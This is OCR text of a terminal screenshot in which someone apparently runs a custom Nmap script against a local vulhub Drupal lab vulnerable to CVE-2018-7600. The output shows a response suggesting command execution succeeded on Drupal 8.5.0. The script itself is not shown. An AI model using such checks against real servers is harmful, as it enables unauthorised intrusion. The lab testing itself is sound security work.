 Terminale Shell Modifica Vista Finestra Aiuto 13:07 100% Gio 29 nov 21:58:12 Andrea Menin
WebMap/CVE-2018-7600 dru http NSE Library vulhub/drupal/CVE-2018-7600
root@webmapdev: ~
[root@webmapdev:~# nmap -v -sS -T4 --script=test -p 8080 192.168.1.4 ]
Starting Nmap 7.60 ( https://nmap.org ) at 2018-11-29 21:58 CET
NSE: Loaded 1 scripts for scanning.
NSE: Script Pre-scanning.
Initiating NSE at 21:58
Completed NSE at 21:58, 0.00s elapsed
Initiating Ping Scan at 21:58
Scanning 192.168.1.4 [4 ports]
Completed Ping Scan at 21:58, 0.26s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 21:58
Completed Parallel DNS resolution of 1 host. at 21:58, 0.02s elapsed
Initiating SYN Stealth Scan at 21:58
Scanning 192.168.1.4 [1 port]
Discovered open port 8080/tcp on 192.168.1.4
Completed SYN Stealth Scan at 21:58, 0.27s elapsed (1 total ports)
NSE: Script scanning 192.168.1.4.
Initiating NSE at 21:58
Completed NSE at 21:58, 0.36s elapsed
Nmap scan report for 192.168.1.4
Host is up (0.00088s latency).
PORT     STATE SERVICE
8080/tcp open  http-proxy
| test:
|   debug: [{"command":"insert","method":"replaceWith","selector":null,"data":"65a5491770d940220151cf40fa070463  -\u003Cspan clas
s=\u0022ajax-new-content\u0022\u003E\u003C\/span\u003E","settings":null}]
|_  version: 8.5.0
NSE: Script Post-scanning.
Initiating NSE at 21:58
Completed NSE at 21:58, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 1.36 seconds
           Raw packets sent: 6 (240B) | Rcvd: 3 (128B)
root@webmapdev:~#
Ubiquitous.mp3 Mostra tutte